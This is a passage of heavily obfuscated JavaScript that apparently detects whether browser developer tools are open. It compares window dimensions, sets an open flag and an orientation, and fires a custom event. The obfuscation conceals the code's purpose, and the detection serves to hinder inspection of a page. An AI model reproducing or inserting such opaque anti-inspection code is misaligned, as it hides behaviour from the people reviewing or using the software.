,b3tDE.Zo)],l[jv(b3tDE.Zz,b3tDE.Za)],l[jC(b3tDE.ZE,b3tDE.Ue)],l[jC(b3tDE.Zi,b3tDE.Zm)],l[jv(b3tDE.Zu,b3tDE.Zx)],l[jC(b3tDE.Zy,b3tDE.ZF)],l[jv(b3tDE.Zv,b3tDE.ZC)],l[jC(-b3tDE.ZY,b3tDE.Zp)],l[jv(b3tDE.ZO,b3tDE.ZH)],l[jC(b3tDE.ZR,b3tDE.ZV)],l[jC(b3tDE.X0,b3tDE.X1)],l[jv(b3tDE.X2,b3tDE.X3)],l[jC(-b3tDE.X4,b3tDE.X5)],l[jv(b3tDE.X6,b3tDE.X7)],l[jv(b3tDE.X8,b3tDE.X9)],l[jC(-b3tDE.XA,-b3tDE.Xl)],l[jv(b3tDE.Xj,b3tDE.Xk)],l[jC(b3tDE.XU,b3tDE.q)],l[jC(b3tDE.Xs,b3tDE.XQ)],l[jC(-b3tDE.Xn,b3tDE.XZ)],l[jC(b3tDE.XX,b3tDE.Xr)],l[jC(b3tDE.XJ,b3tDE.XD)],l[jC(b3tDE.XL,b3tDE.XB)],l[jv(b3tDE.XW,b3tDE.XS)],l[jC(b3tDE.Xb,-b3tDE.Xh)],l[jv(b3tDE.XN,b3tDE.XK)],l[jv(b3tDE.XM,b3tDE.XT)],l[jC(b3tDE.Xe,b3tDE.Xt)],l[jv(b3tDE.Xc,b3tDE.XI)],l[jv(b3tDE.XG,b3tDE.Zt)],l[jv(b3tDE.Xq,b3tDE.s3)],l[jv(b3tDE.Xd,b3tDE.Xg)],l[jv(b3tDE.Xw,b3tDE.XP)],l[jC(b3tDE.Xf,b3tDE.Xo)],l[jC(b3tDE.An,b3tDE.Xz)],l[jv(b3tDE.Xa,b3tDE.XE)],l[jv(b3tDE.Xi,b3tDE.Xm)],l[jv(b3tDE.Xu,b3tDE.Xx)],l[jC(b3tDE.Xy,b3tDE.XF)],l[jv(b3tDE.Xv,b3tDE.XC)],l[jv(b3tDE.XY,b3tDE.Xp)],l[jC(b3tDE.XO,b3tDE.XH)],l[jv(b3tDE.XR,b3tDE.XV)],l[jv(b3tDE.r0,b3tDE.sp)],l[jC(b3tDE.Uo,b3tDE.r1)],l[jv(b3tDE.r2,b3tDE.r3)],l[jC(b3tDE.r4,b3tDE.r5)],l[jv(b3tDE.r6,b3tDE.Zs)],l[jC(-b3tDE.Ab,b3tDE.Xh)],l[jv(b3tDE.r7,b3tDE.r8)],l[jv(b3tDE.sR,-b3tDE.r9)],l[jv(b3tDE.rA,b3tDE.rl)],l[jC(b3tDE.rj,b3tDE.rk)],l[jv(b3tDE.rU,b3tDE.nE)],l[jv(b3tDE.rs,b3tDE.rQ)],l[jC(b3tDE.rn,-b3tDE.rZ)],l[jv(b3tDE.rX,b3tDE.rr)],l[jC(-b3tDE.rJ,-b3tDE.rD)],l[jv(b3tDE.rL,b3tDE.nx)],l[jv(b3tDE.rB,b3tDE.rW)],l[jC(b3tDE.rS,b3tDE.QJ)],l[jC(b3tDE.rb,b3tDE.rh)],l[jv(b3tDE.rN,b3tDE.rK)],l[jC(b3tDE.rM,b3tDE.rT)],l[jv(b3tDE.re,b3tDE.rt)],l[jC(b3tDE.As,b3tDE.QZ)],l[jC(b3tDE.rc,b3tDE.rI)],l[jv(b3tDE.rG,b3tDE.rq)],l[jC(b3tDE.rd,b3tDE.QQ)],l[jC(b3tDE.rg,-b3tDE.XW)],l[jC(-b3tDE.rw,b3tDE.rP)],l[jv(b3tDE.rf,b3tDE.ro)],l[jv(b3tDE.rz,b3tDE.ra)],l[jC(b3tDE.rE,b3tDE.ri)],l[jv(b3tDE.rm,b3tDE.ru)],l[jv(b3tDE.rx,b3tDE.ry)],l[jC(-b3tDE.rF,-b3tDE.rv)],l[jC(b3tDE.p,b3tDE.rC)],l[jC(b3tDE.rY,b3tDE.rp)],l[jC(b3tDE.rO,b3tDE.rH)],l[jC(b3tDE.rR,b3tDE.rV)],l[jv(b3tDE.J0,b3tDE.J1)],l[jv(b3tDE.Q9,b3tDE.J2)],l[jC(b3tDE.J3,b3tDE.J4)],l[jC(-b3tDE.J5,-b3tDE.J6)],l[jv(b3tDE.J7,b3tDE.J8)],l[jC(b3tDE.J9,b3tDE.sx)],l[jv(b3tDE.JA,-b3tDE.Jl)]];return j=function(){return S;},l[jC(b3tDE.Jj,b3tDE.Jk)](k);}else{var J=j,D=n[l[jv(b3tDE.JU,b3tDE.Js)](J,0x429+0x2170+-0x24bb)](n[l[jv(b3tDE.JQ,b3tDE.Jn)](J,0xaf1*0x3+0x1274+-0x319c)](window[l[jv(b3tDE.JZ,-b3tDE.ZZ)](J,0x9bf+-0x9*0x72+-0x1a2*0x3)],window[l[jC(-b3tDE.JX,b3tDE.Jr)](J,0xd92*0x1+0xe32+-0x1a7d)]),Q),L=n[l[jv(b3tDE.JJ,b3tDE.JD)](J,0x1eb*-0x4+0x2102+-0x1866)](n[l[jC(b3tDE.JL,b3tDE.JB)](J,0xe95*-0x1+0x11fc+-0x245)](window[l[jC(b3tDE.JW,b3tDE.JS)](l[jC(-b3tDE.Jb,b3tDE.Jh)](J,-0x1a1b+0x1c3e+-0x6d*0x1),'\x74')],window[l[jv(b3tDE.JN,-b3tDE.JK)](l[jv(b3tDE.JZ,b3tDE.JM)](J,0x7f*-0x2+0x1*0x25cd+-0x23b2),'\x74')]),Q),B=D?n[l[jv(b3tDE.JT,b3tDE.Je)](J,0x1f*0x17+0x19d2+-0x3e6*0x7)]:n[l[jv(b3tDE.Jt,b3tDE.Jc)](J,0x10b*-0x19+-0x233e+0x3ec9)];if(!n[l[jC(b3tDE.JI,b3tDE.JG)](J,0x159f+-0x2*0xb3e+0x203)](L,D)&&(window[l[jC(b3tDE.Jq,b3tDE.nT)](J,0x1d16+0x10*-0x14c+-0x360*0x2)]&&window[l[jC(b3tDE.Jd,b3tDE.nT)](J,-0x1938+-0x23*0x119+-0x11b*-0x3b)][l[jC(b3tDE.Jg,b3tDE.Jw)](J,-0xb*0x1f+0x3*0xbcf+-0x2177*0x1)]&&window[l[jC(b3tDE.JP,b3tDE.Jf)](J,0x2bb*-0x3+0x1949+-0xf82)][l[jv(b3tDE.Jo,b3tDE.Jz)](J,0x10b6+0x1c53+-0x2c68)][l[jC(b3tDE.Ja,b3tDE.JE)](l[jv(b3tDE.Ji,b3tDE.Jm)](J,0x1a4c+0x9c1+-0x2276),l[jv(b3tDE.Ju,b3tDE.Jx)](J,-0x157a+0x3ed+0x12ba))]||D||L)){(!X[l[jv(b3tDE.Jy,b3tDE.JF)](J,0x3d+0x11c7+0x5c0*-0x3)]||n[l[jv(b3tDE.Jv,b3tDE.JC)](J,0x39*-0x13+0x29*-0xe3+0x1*0x29db)](X[l[jv(b3tDE.JY,b3tDE.Jp)](l[jv(b3tDE.JO,b3tDE.JH)](J,0xa4b+0x2263+-0x1*0x2b9b),'\x6e')],B))&&n[l[jv(b3tDE.JR,-b3tDE.JV)](J,-0x1*-0x61+0x1b1e+-0x1a50)](r,!![],B);;X[l[jC(b3tDE.D0,b3tDE.D1)](J,-0x18e6*-0x1+0x1ac9*-0x1+0x1*0x2a7)]=!![],X[l[jv(b3tDE.D2,b3tDE.D3)](l[jC(b3tDE.D4,b3tDE.D5)](J,0x116*-0x19+-0x1*-0xa3b+0x11fe),'\x6e')]=B;}else{X[l[jC(-b3tDE.D6,b3tDE.D7)](J,0x592*0x7+-0x2*-0xad+-0x2794)]&&n[l[jv(b3tDE.D8,b3tDE.D9)](J,-0xa08+0x8bf+0x1f7)](r,![],null);;X[l[jC(b3tDE.Zl,b3tDE.Jh)](J,0x231d+0xc1a+-0x2e73)]=![],X[l[jv(b3tDE.DA,b3tDE.XF)](l[jv(b3tDE.Dl,b3tDE.Dj)](J,0x2f9*-0x2+-0x1634+0x1d39),'\x6e')]=null;}}},l[jo(b3tLs.Qj,b3tLs.Jm)](l[jo(-b3tLs.Ju,-b3tLs.Jx)](0x19+0x3fd*0x5+-0x2f,l[jz(b3tLs.XL,-b3tLs.na)](-(-0x7*-0x431+-0xae9+0xa45*-0x1),-0x2285*-0x1+-0x190c*0x1+0x7*-0x15a)),-0x1cb6+0x1*0x1ba+0x2190));continue;case'\x33':var n={'\x45\x75\x61\x58\x6d':k[l[jz(b3tLs.P,b3tLs.r9)](j,-0x22d2+0x638*0x1+0x1e0d)],'\x73\x5a\x53\x42\x71':function(J,D){var b3tDi={A:0x37};function jY(A,l){return jz(A,l-b3tDi.A);}var L=j;return k[l[jY(-b3tDm.A,b3tDm.l)](L,-0x1*0x1e88+-0x290+-0x21ca*-0x1)](J,D);},'\x70\x42\x64\x69\x53':function(J,D){function jp(A,l){return jo(A-b3tDu.A,l);}var L=j;return k[l[jp(b3tDx.A,b3tDx.l)](L,0xf80*0x2+0x10*0x217+-0x1*0x3fd0)](J,D);},'\x57\x56\x74\x73\x42':function(J,D){function jH(A,l){return jo(l-b3tDy.A,A);}function jO(A,l){return jz(A,l-b3tDF.A);}if(l[jO(b3tDv.A,b3tDv.l)](l[jH(b3tDv.j,b3tDv.k)],l[jO(b3tDv.U,b3tDv.s)])){var L=j;return k[l[jH(b3tDv.Q,b3tDv.n)](L,-0x17b6+0x1cbe+0xa*-0x6f)](J,D);}else{var W=s;return Q[l[jH(b3tDv.Z,b3tDv.X)](W,-0x602*0x5+0x1fbb*0x1+-0x1*0xe5)](n,Z,X);}},'\x71\x54\x6e\x59\x72':function(J,D){function jV(A,l){return jz(l,A-b3tDC.A);}function jR(A,l){return jo(A-b3tDY.A,l);}if(l[jR(b3tDp.A,b3tDp.l)](l[jR(b3tDp.j,b3tDp.k)],l[jV(b3tDp.U,b3tDp.s)]))return l[jR(b3tDp.Q,b3tDp.n)](j,k);else{var L=j;return k[l[jR(b3tDp.Z,b3tDp.X)](L,-0x1*0x1a6+-0x20c1+0x2307)](J,D);}},'\x69\x4e\x42\x66\x6d':k[l[jz(b3tLs.Jy,b3tLs.rg)](j,0x217f+-0x12ef+-0xd6f)],'\x46\x4b\x66\x4f\x53':k[l[jz(-b3tLs.JF,-b3tLs.Jv)](j,-0x25f3+-0x588+0x2d0f)],'\x55\x62\x68\x73\x4d':function(J,D){var b3tDV={A:0x3f4},b3tDR={A:0x488},b3tDH={A:0x684,l:0x900},L={'\x71\x56\x64\x76\x54':function(W,S,b){var b3tDO={A:0x351};function k0(A,l){return b3tl(A-b3tDO.A,l);}return l[k0(b3tDH.A,b3tDH.l)](W,S,b);}};function k1(A,l){return jz(l,A-b3tDR.A);}function k2(A,l){return jz(l,A-b3tDV.A);}if(l[k1(b3tL0.A,b3tL0.l)](l[k1(b3tL0.j,b3tL0.k)],l[k2(b3tL0.U,b3tL0.s)]))return L[k2(b3tL0.Q,b3tL0.n)](k,U,s);else{var B=j;return k[l[k1(b3tL0.Z,b3tL0.X)](B,-0x607*-0x1+0x2494*0x1+0x11*-0x26d)](J,D);}},'\x71\x75\x75\x55\x76':function(J,D){var b3tL3={A:0x1c8},L={'\x4d\x6d\x4b\x75\x48':function(W,S){var b3tL1={A:0x24b};function k3(A,l){return b3tl(A-b3tL1.A,l);}return l[k3(b3tL2.A,b3tL2.l)](W,S);}};function k4(A,l){return jo(l-b3tL3.A,A);}function k5(A,l){return jz(A,l-b3tL4.A);}if(l[k4(b3tL5.A,b3tL5.l)](l[k4(-b3tL5.j,b3tL5.k)],l[k5(b3tL5.U,-b3tL5.s)]))return L[k5(-b3tL5.Q,b3tL5.n)](j,k);else{var B=j;return k[l[k5(b3tL5.Z,b3tL5.X)](B,0x272*-0xb+-0x179e*0x1+0x3355)](J,D);}},'\x42\x43\x6f\x5a\x6f':function(J,D,L){var B=j;function k6(A,l){return jz(l,A-b3tL6.A);}return k[l[k6(b3tL7.A,b3tL7.l)](B,-0x63*-0x65+0x646*0x4+-0x3f5b)](J,D,L);},'\x4b\x51\x61\x64\x70':function(J,D,L){var b3tL8={A:0x257};function k7(A,l){return jz(A,l-b3tL8.A);}var B=j;return k[l[k7(b3tL9.A,b3tL9.l)](B,0x1933+0x47d*0x7+-0x3715)](J,D,L);}};continue;case'\x34':var Z={};Z[jo(b3tLs.sM,b3tLs.JC)]=![],Z[jo(b3tLs.JY,b3tLs.Jp)]=null;var X=Z;continue;case'\x35':k[l[jz(b3tLs.JO,b3tLs.JH)](j,-0x3*0xc47+0x6fe*-0x1+0x2d68)](typeof module,k[l[jz(b3tLs.JR,b3tLs.JV)](j,0x1*0x25cc+0x1eea+-0x1*0x439a)])&&module[l[jo(-b3tLs.D0,b3tLs.D1)](j,-0x1*0x10f1+-0x1f*-0x2c+0xc9e)]?module[l[jz(b3tLs.rY,b3tLs.D2)](j,-0x1533+-0x12b6+0x28ea)]=X:window[l[jz(b3tLs.D3,b3tLs.D4)](j,-0x291+0x807+-0x4b1)]=X;continue;case'\x36':var r=function(J,D){var b3tLk={A:0x5d},L={'\x54\x5a\x56\x6f\x44':function(b,h){var b3tLA={A:0x382};function k8(A,l){return b3tl(l- -b3tLA.A,A);}return l[k8(b3tLl.A,b3tLl.l)](b,h);}};function kA(A,l){return jz(l,A-b3tLj.A);}function k9(A,l){return jz(l,A-b3tLk.A);}if(l[k9(b3tLU.A,b3tLU.l)](l[k9(b3tLU.j,b3tLU.k)],l[kA(b3tLU.U,b3tLU.s)])){var B=j,W={};W[k9(b3tLU.Q,b3tLU.n)]=J,W[k9(b3tLU.Z,b3tLU.X)]=D;var S={};S[kA(b3tLU.r,b3tLU.J)]=W,window[l[kA(b3tLU.D,b3tLU.L)](l[kA(b3tLU.B,b3tLU.W)](B,0x36f*-0x3+0x948+0x1e0),l[k9(-b3tLU.S,-b3tLU.b)](B,-0x24d8+-0x98b*0x1+0x1*0x2f83))](new CustomEvent(n[l[kA(b3tLU.h,b3tLU.N)](B,-0x151+-0x4c*0x62+0x1*0x1f51)],S));}else{var h=k;U[L[kA(b3tLU.K,b3tLU.M)](h,0x158b+-0xc2*0x33+-0x1*-0x1221)](s);}};continue;}break;}}());function b3tAY(A,l){var b3tWU={A:0x3dc,l:0x60c,j:0x104,k:0x1a9,U:0x2d3,s:0x55c,Q:0x269,n:0x322,Z:0x184,X:0x41f,r:0x586,J:0x3fb,D:0x4db,L:0x2b8,B:0x213,W:0x3ec,S:0x7bc,b:0x69a,h:0x5b,N:0x1da,K:0x5c1,M:0x574,T:0x19d,e:0x48f,t:0x7f7,c:0x62f,I:0x452,G:0x3a0,q:0x49d,d:0x3a5,g:0x6cb,w:0x481,P:0x168,f:0x2bc,o:0x20b,z:0x3eb,a:0x97,E:0x3a3,i:0x300,m:0x9d,u:0x6f2,x:0x62c,y:0x90a,F:0x681,v:0x5e7,C:0x56b,Y:0x55a,p:0x6af,O:0x55a,H:0x3f9,R:0x3e1,V:0x1ea,A0:0x326,A1:0x367,A2:0x49a,A3:0x512,A4:0x75a,A5:0x58b,A6:0x56b,A7:0x316,A8:0x298,A9:0x468,AA:0x2ad,Al:0x185,Aj:0x6de,Ak:0x78c,AU:0x469,As:0x426,AQ:0x3eb,An:0x3d7,AZ:0x57a,AX:0x4bd,Ar:0x34f,AJ:0x5aa,AD:0x6f,AL:0x287,AB:0x81b,AW:0x552,AS:0x447,Ab:0x6b0,Ah:0x67,AN:0x19c,AK:0x524,AM:0x272,AT:0x231,Ae:0x2b6,At:0x242,Ac:0x250,AI:0x2c2,AG:0x117,Aq:0x187,Ad:0x90,Ag:0xb,Aw:0x698,AP:0x6a3,Af:0xf7,Ao:0x67,Az:0x152,Aa:0x3f8,AE:0x492,Ai:0x4f8,Am:0xf5,AC:0x500,AY:0x76e,Ap:0x2b2,AO:0x587,AH:0x5ab,AR:0x719,AV:0x2d1,l0:0x153,l1:0x83,l2:0x3f1,l3:0x519,l4:0x627,UT:0x806,Ue:0x284,Ut:0x456,Uc:0x729,UI:0x47d,UG:0x445,Uq:0x632,Ud:0x672,Ug:0x9c,Uw:0x2ab,UP:0x72d,Uf:0x46e,Uo:0x6,Uz:0x12d,Ua:0x1b6,UE:0x3ea,Ui:0x545,Um:0x5fd,Uu:0x215,Ux:0x4bd,Uy:0x470,UF:0x58b,Uv:0x380,UC:0x5b6,UY:0x58b,Up:0x354,UO:0x4d1,UH:0x359,UR:0x7d1,UV:0xc1,s0:0x116,s1:0x169,s2:0x24c,s3:0x413,s4:0x5a1,s5:0x427,s6:0x254,s7:0x3e7,s8:0x3ca,s9:0x361,sA:0x58f,sl:0x32f,sj:0x3bd,sk:0x293,sU:0x4bd,ss:0x15e,sQ:0x44b,sn:0x11a,sZ:0x32f,sX:0x5a8,sr:0x4c8,sJ:0x4cb,sD:0x6eb,sL:0x482,sB:0x5b0,sW:0x168,sS:0x99,sb:0x643,sh:0x6c8,sN:0x898,sK:0x5b7,sM:0x36e,sT:0x7a9,se:0x58b,st:0x69a,sc:0x664,sI:0x3f0,sG:0x203,sq:0x19,sd:0x16,sg:0x619,sw:0x36a,sP:0x3c9,sf:0x501,so:0x54a,sz:0x10c,sa:0x1f,sE:0x3c4,si:0xfa,sm:0x4d1,su:0x1e3,sx:0x3cb,sy:0x3ea,sF:0x222,sv:0x28a,sC:0x89,sY:0x2ca,sp:0x246,sO:0x2d3,sH:0x77f,sR:0x5fd,sV:0x8b4,Q0:0x4b2,Q1:0x60e,Q2:0x5af,Q3:0x5d4,Q4:0x56b,Q5:0x335,Q6:0x25b,Q7:0x3ae,Q8:0x64d,Q9:0x546,QA:0x22e,Ql:0x54c,Qj:0x3c8,Qk:0xc9,QU:0xbd,Qs:0x1dd,QQ:0x1a4,Qn:0x6e5,QZ:0x5ea},b3tWk={A:0x1ef},b3tWj={A:0x28},b3tWl={A:0x46,l:0x5c,j:0x9f2,k:0xabe,U:0x934,s:0x4cd,Q:0x392,n:0x21a,Z:0x50f,X:0x770,r:0x703,J:0x5ed,D:0x3c0,L:0x79c,B:0xa8a,W:0x227,S:0x256,b:0x61c,h:0x832,N:0xca,K:0xe0,M:0x6b0,T:0x4b5,e:0x656,t:0x449,c:0xa62,I:0xb7f,G:0x4ed,q:0x553,d:0xa42,g:0xa6a,w:0x4f0,P:0x333},b3tWA={A:0x310},b3tW9={A:0x516,l:0x320},b3tW4={A:0xda,l:0x3c3,j:0x62d,k:0x8d3,U:0x62d,s:0x4f2,Q:0x7a4,n:0x9f3,Z:0x8c1,X:0x850,r:0x321,J:0x489,D:0x781,L:0x720,B:0x321,W:0x4c9,S:0x8a1,b:0x6dc,h:0x4d1,N:0x948,K:0xb74,M:0x4e8,T:0x68b,e:0x56c,t:0x6bb,c:0x360,I:0x4ad,G:0x781,q:0x850,d:0x9cc,g:0x9b7},b3tW1={A:0x33,l:0x1c5},b3tBV={A:0x2b6,l:0x289},b3tBR={A:0x115},b3tBH={A:0x524,l:0x6cc,j:0x51e,k:0x44c,U:0x51e,s:0x4ab,Q:0x610,n:0x628,Z:0x865,X:0x7e7},b3tBO={A:0x279},b3tBp={A:0x279},b3tBY={A:0x587,l:0x3b2},b3tBC={A:0x21},b3tBv={A:0xad5,l:0xba4},b3tBy={A:0x1b1,l:0x1d6,j:0x81,k:0x19c,U:0x74,s:0x17a,Q:0x67,n:0xef,Z:0x30a,X:0x3b5,r:0x14c,J:0x41e,D:0x10b,L:0x215,B:0x167,W:0x99,S:0x107,b:0x99,h:0x16e,N:0xb5,K:0x428,M:0x46e,T:0x30a,e:0x588},b3tBu={A:0x257},b3tBf={A:0x87b,l:0x95c},b3tBd={A:0x6ca,l:0x465},b3tBq={A:0x2b2},b3tBG={A:0x277,l:0x3e3,j:0x123,k:0xff,U:0x4c,s:0x2c9,Q:0x231,n:0xc7,Z:0x59c,X:0x859},b3tBI={A:0x281},b3tBc={A:0x136},b3tBt={A:0x2b,l:0x1ed},b3tBe={A:0x15},j={'\x4f\x42\x41\x52\x62':function(b,h){return b==h;},'\x52\x50\x6a\x6d\x41':function(b,h){return b!==h;},'\x77\x66\x68\x4f\x70':function(b,h){return b!==h;},'\x56\x4e\x51\x77\x44':kl(b3tWU.A,b3tWU.l),'\x73\x59\x6e\x75\x4c':function(b,h){return b!=h;},'\x45\x70\x59\x65\x48':function(b,h){return b==h;},'\x48\x4d\x7a\x41\x66':function(b,h){return b(h);},'\x79\x71\x53\x4e\x62':function(b,h){return b+h;},'\x5a\x45\x4a\x73\x54':function(b,h){return b(h);},'\x49\x6c\x66\x50\x66':kl(b3tWU.j,b3tWU.k),'\x68\x72\x6b\x4c\x50':kl(b3tWU.U,b3tWU.s),'\x65\x47\x4f\x78\x58':function(b,h){return b+h;},'\x77\x49\x77\x65\x4c':function(b,h,N){return b(h,N);},'\x72\x52\x4b\x63\x71':function(b,h){return b!==h;},'\x74\x69\x51\x61\x68':function(b,h){return b===h;},'\x44\x67\x76\x53\x61':kj(b3tWU.Q,b3tWU.n),'\x51\x52\x4e\x61\x65':function(b,h){return b==h;},'\x63\x45\x48\x4c\x4e':function(b){return b();},'\x57\x7a\x6b\x46\x64':function(b,h){return b!==h;},'\x79\x74\x4b\x51\x78':kj(b3tWU.Z,b3tWU.X),'\x66\x77\x46\x5a\x76':function(b,h){return b(h);},'\x46\x50\x78\x4b\x53':function(b,h){return b(h);},'\x49\x6a\x6e\x74\x54':function(b,h){return b(h);},'\x56\x58\x70\x79\x42':function(b,h){return b+h;},'\x53\x43\x48\x59\x57':kj(b3tWU.r,b3tWU.J),'\x54\x55\x57\x59\x75':function(b,h){return b(h);},'\x6b\x42\x47\x58\x55':kj(b3tWU.D,b3tWU.L),'\x55\x68\x78\x54\x4a':function(b,h){return b(h);},'\x70\x4a\x63\x77\x57':function(b,h){return b+h;},'\x79\x4f\x4b\x75\x6e':function(b,h){return b*h;},'\x74\x62\x70\x4e\x56':function(b,h){return b(h);},'\x6d\x47\x59\x4a\x71':function(b,h){return b(h);},'\x75\x74\x6d\x74\x4f':function(b,h){return b(h);},'\x61\x78\x7a\x45\x75':function(b,h){return b(h);},'\x46\x4f\x51\x76\x4f':function(b,h){return b+h;},'\x65\x75\x64\x46\x53':function(b,h){return b*h;},'\x63\x52\x67\x59\x53':function(b,h){return b(h);},'\x6f\x6d\x45\x6a\x56':function(b,h){return b(h);},'\x62\x55\x4b\x56\x67':function(b,h){return b(h);},'\x79\x4e\x4e\x62\x65':function(b,h){return b(h);},'\x75\x77\x63\x58\x58':function(b,h){return b(h);},'\x55\x44\x4e\x51\x57':function(b,h){return b(h);},'\x75\x69\x6a\x68\x44':function(b,h){return b+h;},'\x61\x46\x46\x6e\x78':function(b,h){return b(h);},'\x64\x55\x67\x4b\x65':function(b,h){return b+h;},'\x68\x44\x58\x44\x77':function(b,h){return b(h);},'\x4a\x64\x4c\x43\x5a':function(b,h){return b(h);},'\x4b\x43\x67\x4e\x51':function(b,h){return b+h;},'\x66\x57\x4e\x75\x57':function(b,h){return b(h);},'\x6f\x53\x54\x41\x53':function(b,h){return b(h);},'\x4b\x44\x45\x4b\x53':function(b,h){return b+h;},'\x4a\x53\x61\x73\x51':function(b,h){return b(h);},'\x64\x68\x75\x62\x72':function(b,h){return b(h);},'\x55\x6e\x63\x4a\x7a':function(b,h){return b(h);},'\x79\x59\x78\x48\x72':function(b,h){return b+h;},'\x6b\x56\x49\x59\x47':function(b,h){return b(h);},'\x57\x56\x55\x6b\x70':function(b,h){return b+h;},'\x47\x54\x6f\x7a\x5a':function(b,h){return b(h);},'\x64\x4e\x48\x72\x59':function(b,h){return b+h;},'\x43\x63\x4a\x72\x6d':function(b,h){return b(h);},'\x50\x44\x6f\x78\x58':function(b,h){return b(h);},'\x69\x71\x65\x56\x43':function(b,h){return b(h);},'\x59\x6a\x5a\x72\x77':function(b,h){return b(h);},'\x53\x61\x58\x41\x59':function(b,h){return b+h;},'\x63\x55\x78\x6b\x75':function(b,h){return b(h);},'\x58\x65\x59\x6c\x79':function(b,h){return b(h);},'\x5a\x4e\x46\x41\x4e':function(b,h){return b+h;},'\x5a\x41\x79\x6d\x55':function(b,h){return b(h);},'\x78\x4c\x6c\x56\x67':function(b,h){return b(h);},'\x58\x46\x63\x56\x47':function(b,h){return b(h);},'\x6a\x4c\x45\x6a\x45':function(b,h){return b(h);},'\x65\x45\x4e\x44\x4f':function(b,h){return b(h);},'\x6e\x65\x76\x51\x5a':function(b,h){return b(h);},'\x48\x47\x6f\x6b\x64':function(b,h){return b(h);},'\x54\x69\x5a\x42\x55':function(b,h){return b(h);},'\x68\x6b\x71\x65\x63':function(b,h){return b!==h;},'\x63\x78\x74\x6f\x79':kj(b3tWU.B,b3tWU.W),'\x45\x4b\x44\x67\x47':kl(b3tWU.S,b3tWU.b),'\x78\x71\x76\x72\x67':function(b,h){return b(h);},'\x68\x49\x6c\x67\x42':function(b,h){return b(h);},'\x53\x62\x46\x66\x59':function(b,h){return b+h;},'\x67\x63\x53\x57\x4b':function(b,h){return b(h);},'\x43\x44\x76\x6e\x77':function(b,h){return b(h);},'\x42\x53\x4e\x54\x56':kj(b3tWU.h,-b3tWU.N),'\x44\x78\x72\x58\x4d':kl(b3tWU.K,b3tWU.M),'\x44\x48\x52\x4f\x47':kl(b3tWU.T,b3tWU.e),'\x47\x5a\x71\x56\x75':kl(b3tWU.t,b3tWU.c),'\x43\x4c\x48\x70\x58':function(b,h){return b+h;},'\x4b\x73\x42\x57\x51':function(b,h){return b(h);},'\x52\x55\x67\x49\x47':function(b,h){return b(h);},'\x67\x50\x64\x70\x61':function(b,h){return b(h);},'\x41\x6c\x55\x71\x4e':function(b,h){return b(h);}},k=b3tAC,U={'\x48\x4b\x4a\x75\x67':function(b,h){function kk(A,l){return kl(A,l-b3tBe.A);}return j[kk(-b3tBt.A,b3tBt.l)](b,h);},'\x44\x61\x68\x63\x5a':j[kl(b3tWU.I,b3tWU.G)](j[kj(b3tWU.q,b3tWU.d)](k,0x1c3+0xf63+-0x1*0xfbf),j[kl(b3tWU.g,b3tWU.w)](k,-0x199b+0x2f2+0x1850)),'\x62\x50\x55\x67\x79':function(b,h){function kU(A,l){return kl(l,A- -b3tBc.A);}function ks(A,l){return kl(A,l- -b3tBI.A);}return j[kU(b3tBG.A,b3tBG.l)](j[ks(-b3tBG.j,-b3tBG.k)],j[kU(b3tBG.U,b3tBG.s)])?j[ks(-b3tBG.Q,-b3tBG.n)](j,k):j[kU(b3tBG.Z,b3tBG.X)](b,h);},'\x76\x47\x50\x72\x6f':j[kj(b3tWU.P,b3tWU.f)](k,-0x11e7+-0x1*-0xec2+0x475),'\x64\x66\x6f\x57\x6d':function(b,h){function kQ(A,l){return kl(A,l- -b3tBq.A);}return j[kQ(b3tBd.A,b3tBd.l)](b,h);},'\x4b\x44\x6d\x6d\x5a':j[kj(b3tWU.o,b3tWU.z)](k,-0x118d+0x1332+-0xd1),'\x43\x79\x75\x63\x54':function(b,h){var b3tBx={A:0x1a4},b3tBm={A:0x7c3,l:0x560},b3tBE={A:0x8a4,l:0x8fc},b3tBa={A:0x218},b3tBz={A:0x4a0,l:0x715},b3tBw={A:0x8b9,l:0xa8b},b3tBg={A:0x22d},N={'\x55\x6c\x58\x6c\x75':function(K,M){function kn(A,l){return b3tl(A-b3tBg.A,l);}return j[kn(b3tBw.A,b3tBw.l)](K,M);},'\x72\x4d\x59\x4a\x49':function(K,M){var b3tBP={A:0x30c};function kZ(A,l){return b3tl(A-b3tBP.A,l);}return j[kZ(b3tBf.A,b3tBf.l)](K,M);},'\x79\x49\x47\x51\x54':function(K,M){var b3tBo={A:0x82};function kX(A,l){return b3tl(l- -b3tBo.A,A);}return j[kX(b3tBz.A,b3tBz.l)](K,M);},'\x45\x45\x6c\x6b\x43':function(K,M){function kr(A,l){return b3tl(A-b3tBa.A,l);}return j[kr(b3tBE.A,b3tBE.l)](K,M);},'\x65\x47\x66\x52\x52':function(K,M){var b3tBi={A:0xf};function kJ(A,l){return b3tl(l- -b3tBi.A,A);}return j[kJ(b3tBm.A,b3tBm.l)](K,M);}};function kL(A,l){return kl(A,l- -b3tBu.A);}function kD(A,l){return kj(A- -b3tBx.A,l);}if(j[kD(-b3tBy.A,-b3tBy.l)](j[kD(b3tBy.j,b3tBy.k)],j[kD(-b3tBy.U,-b3tBy.s)]))return j[kL(b3tBy.Q,b3tBy.n)](b,h);else{(!S[N[kD(b3tBy.Z,b3tBy.X)](b,0xfb8+-0x1bab+0xcb7)]||h[N[kL(b3tBy.r,b3tBy.J)](N,0xbc*-0x14+0xed+-0x3c2*-0x4)](K[N[kD(-b3tBy.D,-b3tBy.L)](N[kL(-b3tBy.B,-b3tBy.W)](M,0x1*-0x106b+0x4eb*-0x7+0x33eb),'\x6e')],T))&&e[N[kL(-b3tBy.S,-b3tBy.b)](t,0x3*-0x1e7+-0xd20+-0x6*-0x356)](c,!![],I);;G[N[kD(b3tBy.h,-b3tBy.N)](q,-0x1939+0x2681+0x24*-0x59)]=!![],d[N[kD(b3tBy.K,b3tBy.M)](N[kD(b3tBy.T,b3tBy.e)](g,-0x21ec+0x23ab+-0xac),'\x6e')]=w;}},'\x53\x51\x77\x78\x55':j[kl(b3tWU.a,b3tWU.E)](k,0x343*0x3+0x23b*-0x1+-0x645),'\x55\x43\x64\x4a\x5a':function(b,h,N){var b3tBF={A:0x3d2};function kB(A,l){return kl(l,A-b3tBF.A);}return j[kB(b3tBv.A,b3tBv.l)](b,h,N);},'\x72\x62\x6b\x48\x46':function(b,h){function kW(A,l){return kj(A- -b3tBC.A,l);}return 